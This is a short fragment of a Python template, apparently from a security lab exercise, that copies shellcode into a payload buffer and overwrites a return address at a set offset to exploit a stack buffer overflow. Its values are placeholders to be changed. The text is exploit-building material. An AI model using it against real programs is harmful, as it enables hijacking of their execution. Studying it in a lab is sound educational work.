 30 ##################################################################
31 # Put the shellcode somewhere in the payload
32 start = 0x0               # Change this number
33 content[start:start + len(shellcode)] = shellcode
34
35 # Decide the return address value
36 # and put it somewhere in the payload
37 ret    = 0x00007FFFFFFFE180     # Change this number
38 offset = 0xD8           # Change this number
39
40 # Use 4 for 32-bit address and 8 for 64-bit address
41 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
42 ##################################################################
43